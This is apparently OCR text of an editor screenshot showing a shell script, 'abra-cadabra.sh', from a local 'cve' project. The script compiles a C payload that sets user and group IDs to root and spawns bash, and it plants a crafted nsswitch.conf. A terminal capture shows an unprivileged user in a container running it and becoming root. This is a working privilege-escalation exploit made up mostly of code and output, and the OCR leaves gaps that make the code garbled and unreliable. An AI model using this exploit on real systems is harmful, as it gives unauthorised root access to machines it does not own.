 File Edit Selection View Go Run Terminal Help
cve
EXPLORER
README.md M
Dockerfile
abra-cadabra.sh
OPEN EDITORS
README.md M
Dockerfile
abra-cadabra.sh local
CVE
.github
ISSUE_TEMPLATE
linters
workflows
codeql.yml
dependency-review.yml
greetings.yml
linter.yml
merge-bot.yml
stale.yml
dependabot.yml ↓M
pull_request_template.md
images
1
local > $ abra-cadabra.sh
build Aa ab No results
1 #!/bin/bash
2
3 cat >vixe32463.c <<EOF
4 #
5
6
7
8 setreuid(0,0);
9 setregid(0,0);
10 chdir("/");
11 execl("/bin/bash", "/bin/bash", NULL);
12 }
13 EOF
14
15 mkdir -p
16 echo "passwd: /vixe32463" >vixe/etc/nsswitch.conf
17 cp /etc/group vixe/etc
18
root@44b863ecae93: /
claudio@aspire:~/Projetos/cve$ docker run --rm -it -w /home/normalzinho/ cve
normalzinho@44b863ecae93:~$ whoami
normalzinho
normalzinho@44b863ecae93:~$ ./abra-cadabra.sh
Perdeu, mané!
root@44b863ecae93:/# whoami
root
root@44b863ecae93:/#